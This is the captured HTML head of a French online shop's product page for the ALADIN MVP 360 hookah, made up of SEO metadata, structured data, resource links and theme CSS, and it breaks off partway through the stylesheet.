

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/
body_size: 56837
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ALADIN MVP 360 Disponible chez Narguiluxe.com</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://pagead2.googlesyndication.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.brevo.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.youtube.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-600x600.jpg" imagesrcset="https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern.jpg 800w" imagesizes="(max-width: 600px) 100vw, 600px" fetchpriority="high">
	<meta name="description" content="Narguiluxe le numéro 1 de la vente en ligne de chicha de qualité à petit prix. ALADIN MVP 360. La livraison est offerte dès 40 euros d&#039;achat" />
	<link rel="canonical" href="https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ALADIN MVP 360 - PATTERN" />
	<meta property="og:description" content="Narguiluxe le numéro 1 de la vente en ligne de chicha de qualité à petit prix. ALADIN MVP 360. La livraison est offerte dès 40 euros d&#039;achat" />
	<meta property="og:url" content="https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/" />
	<meta property="og:site_name" content="NarguiLuxe" />
	<meta property="article:publisher" content="https://www.facebook.com/optitsalonais13/" />
	<meta property="article:modified_time" content="2025-03-13T15:09:53+00:00" />
	<meta property="og:image" content="https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/","url":"https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/","name":"ALADIN MVP 360 Disponible chez Narguiluxe.com","isPartOf":{"@id":"https://www.narguiluxe.com/#website"},"primaryImageOfPage":{"@id":"https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/#primaryimage"},"image":{"@id":"https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/#primaryimage"},"thumbnailUrl":"https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern.jpg","datePublished":"2020-09-19T08:32:34+00:00","dateModified":"2025-03-13T15:09:53+00:00","description":"Narguiluxe le numéro 1 de la vente en ligne de chicha de qualité à petit prix. ALADIN MVP 360. La livraison est offerte dès 40 euros d'achat","breadcrumb":{"@id":"https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/#primaryimage","url":"https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern.jpg","contentUrl":"https://www.narguiluxe.com/wp-content/uploads/2020/09/aladin-mvp-360-pattern.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.narguiluxe.com/"},{"@type":"ListItem","position":2,"name":"Produits","item":"https://www.narguiluxe.com/shop/"},{"@type":"ListItem","position":3,"name":"ALADIN MVP 360 &#8211; PATTERN"}]},{"@type":"WebSite","@id":"https://www.narguiluxe.com/#website","url":"https://www.narguiluxe.com/","name":"NarguiLuxe","description":"Acheter chichas, narguilés, cigarettes électroniques et chichas électroniques","publisher":{"@id":"https://www.narguiluxe.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.narguiluxe.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.narguiluxe.com/#organization","name":"Narguiluxe","url":"https://www.narguiluxe.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.narguiluxe.com/#/schema/logo/image/","url":"https://www.narguiluxe.com/wp-content/uploads/2019/09/FAVICON-NARGUILUXE.jpg","contentUrl":"https://www.narguiluxe.com/wp-content/uploads/2019/09/FAVICON-NARGUILUXE.jpg","width":2048,"height":2048,"caption":"Narguiluxe"},"image":{"@id":"https://www.narguiluxe.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/optitsalonais13/","https://www.instagram.com/narguiluxe/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="NarguiLuxe &raquo; Flux" href="https://www.narguiluxe.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NarguiLuxe &raquo; Flux des commentaires" href="https://www.narguiluxe.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NarguiLuxe &raquo; ALADIN MVP 360 &#8211; PATTERN Flux des commentaires" href="https://www.narguiluxe.com/shop/chichas/chichas-classiques/aladin-mvp-360-pattern/feed/" />
<link rel="preload" href="https://www.narguiluxe.com/wp-content/uploads/2024/10/NARGUILUXE-400.png" as="image" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.narguiluxe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.narguiluxe.com%2Fshop%2Fchichas%2Fchichas-classiques%2Faladin-mvp-360-pattern%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.narguiluxe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.narguiluxe.com%2Fshop%2Fchichas%2Fchichas-classiques%2Faladin-mvp-360-pattern%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jet-menu-astra-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/integration/themes/astra/assets/css/style.css?ver=1768899582' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.narguiluxe.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Raleway',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.35em);}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.1875rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:32px;font-size:2rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:24px;font-size:1.5rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:16px;font-size:1rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:16px;font-size:1rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;}::selection{background-color:#000000;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#000000;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#000000;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #000000;color:#000000;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#000000;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#000000;background-color:#000000;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#000000;background-color:#000000;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#ffffff;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.narguiluxe.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.narguiluxe.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.narguiluxe.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#000000;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > 